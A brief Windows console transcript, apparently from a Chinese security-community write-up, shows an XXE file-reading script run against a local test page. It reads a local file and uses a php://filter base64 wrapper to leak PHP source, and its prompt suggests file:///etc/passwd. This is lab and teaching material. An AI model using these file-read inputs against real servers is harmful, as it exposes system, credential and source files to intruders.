 C:\WINDOWS\system32\cmd.exe - python2 读取文件.py
Microsoft Windows [版本 10.0.18362.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\ASUS>d:
D:\>cd D:\网安\网安工具\漏洞工具\xxe
D:\网安\网安工具\漏洞工具\xxe>python2 读取文件.py
输入要访问的地址，如http://127.0.0.1/xml/xxe2.php
http://127.0.0.1/xml/xxe2.php
输入要读取的文件，如file:///etc/passwd
file:///d://qwzf.txt
Welcome!!!
输入要读取的文件，如file:///etc/passwd
php://filter/read=convert.base64-encode/resource=xxe2.php
PD9waHANCiRkYXRhID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7DQokeG1sID0gc2ltcGxleG1sX2
xvYWRfc3RyaW5nKCRkYXRhKTsNCmVjaG8gJHhtbC0+bmFtZTsNCj8+
输入要读取的文件，如file:///etc/passwd
先知社区